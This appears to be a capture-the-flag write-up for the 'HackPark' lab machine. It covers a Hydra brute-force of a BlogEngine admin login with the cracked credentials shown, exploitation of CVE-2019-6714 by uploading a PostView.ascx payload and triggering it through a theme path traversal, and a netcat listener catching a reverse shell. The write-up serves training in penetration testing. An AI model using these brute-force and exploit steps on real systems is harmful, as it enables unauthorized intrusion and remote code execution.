HackPark BlogEngine
BURPSUITE
- [IP:80/Account/login.aspx?ReturnURL=/admin/]
- We can Intercept the Login Request with
Burpsuite ➜ Proxy ➜ Intercept ONin Order to attempt a Brute-Force Attack withhydra.
POST /Account/login.aspx?ReturnURL=%2fadmin%2f HTTP/1.1
Host: 10.10.76.79
Referer: http://10.10.76.79/Account/login.aspx?ReturnURL=/admin/
__VIEWSTATE=R5udoO0ZPM2lxCztLZomfdn6ZP5j6MY3A3pH5JFIY0EUS8BhyKHXd7JTKJl8UEXmTi%2FMrwZY0gzNjOpSQ6fs%2F4PZeRk3PIobUvCV%2Fc9MdGIDGBdB%2FybftEP8Ppc%2BlrxVQxpoZFr4UUx0MRmdWiac%2BcimUDnxupmDkjWqC332LWa5f5pw&__EVENTVALIDATION=RBfvevREoLvXTy6kxTyAy%2B5%2B%2F0jCzpxH049zWxZZ6YzGWBsJwCQhfdodzY%2FgoDS%2F4KiZ%2BYVeDAJ91ALKTm6HsT5lDMESMjC2qchfoC6LTm5lCVDNwlW4q1qZapDuxuB20bTIjW%2F3J6Q0mPZhcPDxpHfnCzA3zELIcK0EmjlXeq8Lz0gg&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=pass&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in
HYDRA
- I tried to Enumerate the Machine for the Username but did not find anything, so i just put
adminin the field, it turned out to be the Authorized Username. - Brute-Forcing
Login Form: admin:1qaz2wsx
[DATA] attacking http-post-form://10.10.76.79:80/Account/login.aspx?ReturnURL=%2fadmin%2f:__VIEWSTATE=R5udoO0ZPM2lxCztLZomfdn6ZP5j6MY3A3pH5JFIY0EUS8BhyKHXd7JTKJl8UEXmTi%2FMrwZY0gzNjOpSQ6fs%2F4PZeRk3PIobUvCV%2Fc9MdGIDGBdB%2FybftEP8Ppc%2BlrxVQxpoZFr4UUx0MRmdWiac%2BcimUDnxupmDkjWqC332LWa5f5pw&__EVENTVALIDATION=RBfvevREoLvXTy6kxTyAy%2B5%2B%2F0jCzpxH049zWxZZ6YzGWBsJwCQhfdodzY%2FgoDS%2F4KiZ%2BYVeDAJ91ALKTm6HsT5lDMESMjC2qchfoC6LTm5lCVDNwlW4q1qZapDuxuB20bTIjW%2F3J6Q0mPZhcPDxpHfnCzA3zELIcK0EmjlXeq8Lz0gg&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed
[80][http-post-form] host: 10.10.76.79 login: admin password: 1qaz2wsx
Content Discovery
- We can Login using the Cracked Credentials: admin:1qaz2wsx
BlogEngineVersion: 3.3.6.0 Vulnerable (CVE-2019-6714)
- Used Exploit EDB-ID: 46353

[1]Setting: HOST - PORT - Starting a Listener on the PORT[2]Uploading the PAYLOAD using theBlogEngine File Manager. This is done by Editing a Post and Clicking on the Icon that Looks like a Folder.[3]The PAYLOAD must be Named as PostView.ascx[4]The PAYLOAD can be Executed by visiting the Following URL:http://IP:80/?theme=../../App_Data/files
NETCAT
- We can catch the Reverse Shell Using
netcat
attacker@machine:~$ rlwrap nc -nvlp 4444
Connection from 10.10.176.77:49227
Microsoft Windows [Version 6.3.9600]
C:\Windows\system32\inetsrv> whoami
iis apppool\blog